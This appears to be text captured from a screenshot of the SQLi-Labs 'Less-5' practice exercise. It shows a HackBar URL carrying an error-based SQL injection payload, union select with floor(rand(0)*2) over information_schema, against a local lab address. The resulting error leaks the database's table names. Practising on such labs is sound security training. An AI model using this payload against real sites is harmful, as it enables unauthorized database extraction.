 Welcome Dhakkan
Duplicate entry 'emails,referers,uagents,users-1' for key ''
SQLI DUMB SERIES-5
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.163.130/sql/Less-5/?id=0' union select 1,count(*),concat_ws('-',(select group_concat(table_name) from information_sche
table_schema='security'),floor(rand(0)*2)) as x from information_schema.tables group by x --+